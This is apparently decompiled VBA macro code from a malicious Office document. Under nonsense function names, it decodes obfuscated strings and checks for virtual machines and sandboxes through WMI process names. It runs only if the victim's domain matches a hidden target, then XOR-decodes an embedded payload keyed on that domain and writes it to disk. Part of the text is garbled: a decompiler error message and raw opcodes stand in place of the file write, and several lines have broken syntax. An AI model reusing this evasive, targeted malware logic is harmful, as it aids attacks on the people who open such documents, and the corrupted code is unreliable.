 Private Declare Function InternetGetConnectedState Lib "wininet.dll" (ByRef dwflags As Long, ByVal dwReserved As Lon
Private Declare PtrSafe Function mciSendString Lib "winmm.dll" (ByVal lpstrCommand As String, ByVal lpstrReturnStr
Private Declare Function GetShortPathName Lib "kernel32" (ByVal lpszLongPath As String, ByVal lpszShortPath As S
Public Function GetInternetConnectedState(id_FFFE As Boolean) As Boolean
GetInternetConnectedState = InternetGetConnectedState(0, 0)
End Function
Function rigmarole(es As String, id_FFFE As String) As String
Dim furphy As String
Dim c As Integer
Dim s As String
Dim cc As Integer
furphy = ""
For i = 1 To Len(es) Step 4
c = CDec("&H" & Mid(es, i, 2))
s = CDec("&H" & Mid(es, i + 2, 2))
cc = c - s
furphy = furphy + Chr(cc)
Next i
rigmarole = furphy
End Function
Function folderol(id_FFFE As Variant)
Dim wabbit As Byte
Dim fn As Integer: fn = FreeFile
Dim onzo As String
Dim mf As String
Dim xertz As Variant
Dim buff(0 To 7) As Byte
onzo = Split(F.L, ".")
If GetInternetConnectedState = False Then
MsgBox "Cannot establish Internet connection.", vbCritical, "Error"
End
End If
Set fudgel = GetObject(rigmarole(onzo(7)))
Set twattling = fudgel.ExecQuery(rigmarole(onzo(8)), , 48)
For Each p In twattling
Dim pos As Integer
pos = InStr(LCase(p.Name), "vmw") + InStr(LCase(p.Name), "vmt") + InStr(LCase(p.Name), rigmarole(onzo(9)))
If pos > 0 Then
MsgBox rigmarole(onzo(4)), vbCritical, rigmarole(onzo(6))
End
End If
MsgBox rigmarole(onzo(4)), vbCritical, rigmarole(onzo(6))
End
End If
Next
xertz = Array(&H11, &H22, &H33, &H44, &H55, &H66, &H77, &H88, &H99, &HAA, &HBB, &HCC, &HDD, &HEE)
Set groke = CreateObject(rigmarole(onzo(10)))
firkin = groke.UserDomain
If firkin <> rigmarole(onzo(3)) Then
MsgBox rigmarole(onzo(4)), vbCritical, rigmarole(onzo(6))
End
End If
n = Len(firkin)
For i = 1 To n
buff(n - i) = Asc(Mid$(firkin, i, 1))
Next
wabbit = canoodle(F.T.Text, 2, 285729, buff)
mf = Environ(rigmarole(onzo(0))) & rigmarole(onzo(11))
Open mf For Binary Lock Read Write As #fn
' a generic exception occured at line 68: can only concatenate str (not "NoneType") to str
' # Ld fn
' # Sharp
' # LitDefault
' # Ld wabbit
' # PutRec
Close #fn
Set panuding = Sheet1.Shapes.AddPicture(mf, False, True, 12, 22, 600, 310)
End Function
Function canoodle(panjandrum As String, ardylo As Integer, s As Long, bibble As Variant, id_FFFE As ) As Append
Dim quean As Long
Dim cattywampus As Long
Dim kerfuffle As Byte
ReDim kerfuffle(s)
quean = 0
For cattywampus = 1 To Len(panjandrum) Step 4
kerfuffle(quean) = CByte("&H" & Mid(panjandrum, cattywampus + ardylo, 2)) Xor bibble(quean Mod (UBound(bibble) + 1)
quean = quean + 1
If quean = UBound(kerfuffle) Then
Exit For
End If
Next cattywampus
canoodle = kerfuffle
End Function